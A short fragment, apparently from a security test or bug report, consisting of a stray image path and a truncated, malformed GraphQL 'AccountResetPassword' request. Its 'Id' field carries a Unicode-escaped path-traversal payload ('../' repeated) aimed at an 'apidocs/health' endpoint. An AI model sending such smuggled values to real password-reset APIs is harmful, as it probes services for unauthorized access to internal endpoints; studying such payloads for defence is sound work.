 {
"operationName":"AccountResetPassword",
"variables":{
"input":{
"email":"",
"password":"",
"resetCode":"",
Id":"\u002e\u002e\u002f\u002e\u002e\u002f\u002e\u002e\u002f\u002e\u002e\u002fapidocs/health?"
}
},